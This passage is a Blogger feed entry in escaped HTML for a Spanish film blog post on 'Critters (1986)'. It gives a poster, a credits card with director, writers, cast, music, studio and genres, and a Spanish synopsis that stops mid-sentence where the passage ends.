HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhC10lDg0eA1UZiVJFb-IVqXYr_fNV1T7DL68MSGpQ2jRjBex-nDtfSPmqvDbJYqSnl7aw-DppBLVLNe9IUUvIHOCZkSm9YcgHaYvEuTz8O5LgR5XcxHar9mXd6VILXSkK8duNhl0r6X5AKnLxuAOj18hFP99J0hThdUZ8cfGnbTh3Ly4CQI3Cn1af5gSQ\/s72-c\/monstr.jpg","height":"72","width":"72"},"thr$total":{"$t":"14"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-1428449021538483848"},"published":{"$t":"2024-02-21T17:06:00.001+01:00"},"updated":{"$t":"2024-02-21T17:06:35.249+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1986"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ciencia ficción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comedia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comedia de terror"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Extraterrestres"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantástico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Monstruos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Película de culto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terror"}],"title":{"type":"text","$t":"Critters (1986) HDtv"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf8c3k7zQArVMm2JtLz7XRy46WcPxowDo8XgEJn44E-hbO3FVv1HH32ziFDZdG56FNo8eJUMvVQr2uwoOua2Ux92V_-I-7rvgRQYHBDSul-HzKU_svR9kFT4N2VG-MFftAvUJIjY4Ei1Mgn68tw8F0ERIUfq8iX6yFQyNcoJFtlVowZU1aLeaXl1ifzOef\/s1000\/71s7A8a9ieL._AC_UF894,1000_QL80_.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"656\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf8c3k7zQArVMm2JtLz7XRy46WcPxowDo8XgEJn44E-hbO3FVv1HH32ziFDZdG56FNo8eJUMvVQr2uwoOua2Ux92V_-I-7rvgRQYHBDSul-HzKU_svR9kFT4N2VG-MFftAvUJIjY4Ei1Mgn68tw8F0ERIUfq8iX6yFQyNcoJFtlVowZU1aLeaXl1ifzOef\/s320\/71s7A8a9ieL._AC_UF894,1000_QL80_.jpg\" width=\"210\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ECritters\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1986\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E90 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\" style=\"box-sizing: border-box;\"\u003E\u003Cimg alt=\"Estados Unidos\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/US.png\" style=\"border-style: none; box-sizing: border-box; height: 14px; vertical-align: baseline;\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=551562385\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; text-decoration-line: none;\" title=\"Stephen Herek\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: border-box; display: inline-block;\"\u003EStephen Herek\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=551562385\" style=\"box-sizing: border-box; color: #326e9c; text-decoration-line: none;\" title=\"Stephen Herek\"\u003EStephen Herek\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=803515320\" style=\"box-sizing: border-box; color: #326e9c; text-decoration-line: none;\" title=\"Don Keith Opper\"\u003EDon Keith Opper\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=491822820\" style=\"box-sizing: border-box; color: #326e9c; text-decoration-line: none;\" title=\"Domonic Muir\"\u003EDomonic Muir\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast-debug\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; height: 170px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Cdiv class=\"cast-wrapper\" style=\"box-sizing: border-box; height: 160px; position: relative; width: 510px;\"\u003E\u003Cul class=\"credits-scroller nav nav-tabs slick-initialized slick-slider\" style=\"--bs-nav-link-color: var(--bs-link-color); --bs-nav-link-disabled-color: var(--bs-secondary-color); --bs-nav-link-hover-color: var(--bs-link-hover-color); --bs-nav-link-padding-x: 1rem; --bs-nav-link-padding-y: 0.5rem; --bs-nav-tabs-border-color: var(--bs-border-color); --bs-nav-tabs-border-radius: var(--bs-border-radius); --bs-nav-tabs-border-width: var(--bs-border-width); --bs-nav-tabs-link-active-bg: var(--bs-body-bg); --bs-nav-tabs-link-active-border-color: var(--bs-border-color) var(--bs-border-color) var(--bs-body-bg); --bs-nav-tabs-link-active-color: var(--bs-emphasis-color); --bs-nav-tabs-link-hover-border-color: var(--bs-secondary-bg) var(--bs-secondary-bg) var(--bs-border-color); -webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; display: flex; flex-wrap: wrap; list-style: none; margin-bottom: 0px; margin-top: 0px; padding: 0px; position: relative; touch-action: pan-y; user-select: none;\"\u003E\u003Cdiv class=\"slick-list draggable\" style=\"box-sizing: border-box; margin: 0px; overflow: hidden; padding: 0px; position: relative; transform: translate3d(0px, 0px, 0px);\"\u003E\u003Cdiv class=\"slick-track\" style=\"box-sizing: border-box; left: 0px; margin-left: 0px; margin-right: auto; opacity: 1; position: relative; top: 0px; transform: translate3d(0px, 0px, 0px); width: 45000px;\"\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-current slick-active\" data-slick-index=\"0\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=656159744\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Scott Grimes\"\u003E\u003Cimg alt=\"Scott Grimes\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/scott_grimes-247911251916637-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EScott Grimes\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"1\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=724799489\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Dee Wallace\"\u003E\u003Cimg alt=\"Dee Wallace\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/dee_wallace-265117046938013-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EDee Wallace\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"2\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=283511798\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"M. Emmet Walsh\"\u003E\u003Cimg alt=\"M. Emmet Walsh\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/m_emmet_walsh-224403625484319-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EM. Emmet Walsh\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"3\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=722709924\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Billy Green Bush\"\u003E\u003Cimg alt=\"Billy Green Bush\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/billy_green_bush-004890190821372-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EBilly Green Bush\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"4\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=184563110\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Nadine Van Der Velde\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: #cccccc; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ENadine Van Der Velde\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"5\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=651029848\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Terrence Mann\"\u003E\u003Cimg alt=\"Terrence Mann\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/terrence_mann-229046298471271-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ETerrence Mann\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"6\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=803515320\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Don Keith Opper\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: #cccccc; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EDon Keith Opper\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"7\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=773003706\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Billy Zane\"\u003E\u003Cimg alt=\"Billy Zane\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/billy_zane-213610126187540-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EBilly Zane\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"see-more-cre slick-slide\" data-slick-index=\"8\" style=\"align-items: center; background: rgb(242, 242, 242); border-radius: 5px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: flex; float: left; height: 120px; min-height: 1px; text-align: center; width: 90px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/fullcredits.php?movie_id=325953\" style=\"box-sizing: border-box; color: #326e9c; font-size: 12px; padding: 10px; text-decoration-line: none;\" tabindex=\"-1\"\u003EVer todos los créditos\u003C\/a\u003E\u003C\/li\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan aria-disabled=\"false\" class=\"arrow-right slick-arrow\" style=\"border: 0px; box-sizing: border-box; cursor: pointer; font-size: 20px; position: absolute; right: -25px; top: 50px;\"\u003E\u003Cspan class=\"fa-light fa-chevron-right\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; line-height: 1; text-rendering: auto;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=995666892\" style=\"box-sizing: border-box; color: #326e9c; text-decoration-line: none;\" title=\"David Newman\"\u003EDavid Newman\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=755463380\" style=\"box-sizing: border-box; color: #326e9c; text-decoration-line: none;\" title=\"Tim Suhrstedt\"\u003ETim Suhrstedt\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ECompañías\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box; display: inline;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=547719814\" style=\"box-sizing: border-box; color: #326e9c; text-decoration-line: none;\" title=\"New Line Cinema\"\u003ENew Line Cinema\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\" style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=C-F\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; text-decoration-line: none;\"\u003ECiencia ficción\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\" style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=FAN\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; text-decoration-line: none;\"\u003EFantástico\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\" style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=TE\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; text-decoration-line: none;\"\u003ETerror\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\" style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=CO\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; text-decoration-line: none;\"\u003EComedia\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=689483\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; text-decoration-line: none;\"\u003EComedia de terror\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=436447\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; text-decoration-line: none;\"\u003EPelícula de culto\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=313144\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; text-decoration-line: none;\"\u003EMonstruos\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=191870\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; text-decoration-line: none;\"\u003EExtraterrestres\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGrupos\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movie-group.php?group-id=311\" style=\"box-sizing: border-box; color: #326e9c; text-decoration-line: none;\" title=\"Critters\"\u003ECritters\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd class=\"\" itemprop=\"description\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EOcho alienígenas hambrientos llegan a la Tierra buscando alimento. En su camino se encuentran con la familia Brown que, sin saberlo, se convierte en el plato principal de su menú. Sin embargo, los Brown contarán con la ayuda inesperada de una pareja de cazadores intergalácticos... Inspirada en \"Gremlins\", filme de bichos peligrosos que gozó de considerable apoyo entre los fanáticos del género, conociendo hasta 3 